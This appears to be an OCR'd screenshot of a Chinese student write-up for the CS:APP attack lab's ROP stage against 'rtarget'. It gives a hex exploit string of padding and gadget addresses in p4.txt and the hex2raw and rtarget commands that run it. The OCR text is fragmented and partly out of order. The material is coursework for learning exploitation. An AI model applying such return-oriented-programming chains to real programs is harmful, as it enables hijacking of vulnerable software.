
farm 中找到想要的 gadget 的原因：
不加
直接编译
-Og
（默认
） 再反编译出来的字节码和直接反
farm.c
-O0
编译
得到的的不一样！！！
rtarget.c
不过已经到这里了，那就先不修改了，反正我幸运地找到了
一个固定地址的 gadget~
修改
如下，加入第 6 行即可
p4.txt
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
13 39 40 00 00 00 00 00
10 76 a6 11 00 00 00 00
44 22 40 00 00 00 00 00
a8 1e 40 00 00 00 00 00
text
运行
./hex2raw
 <
 p4.txt
 >
 p4a.txt
./rtarget
 -i
 p4a.txt